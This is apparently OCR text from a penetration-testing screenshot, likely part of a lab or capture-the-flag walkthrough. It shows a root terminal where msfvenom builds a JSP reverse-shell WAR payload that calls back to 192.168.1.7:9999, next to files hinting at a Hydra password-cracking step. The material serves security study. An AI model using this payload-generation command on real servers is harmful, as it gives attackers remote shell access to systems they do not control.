 Applications Places Terminal Sun 00:18 4
users.txt
users_list.
txt
hydra.
restore
ZIP
shell.war
root@star: ~/Desktop
File Edit View Search Terminal Help
root@star:~/Desktop# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.7 LPORT=9999 -f war > shell.war
Payload size: 1093 bytes
Final size of war file: 1093 bytes
root@star:~/Desktop#
$_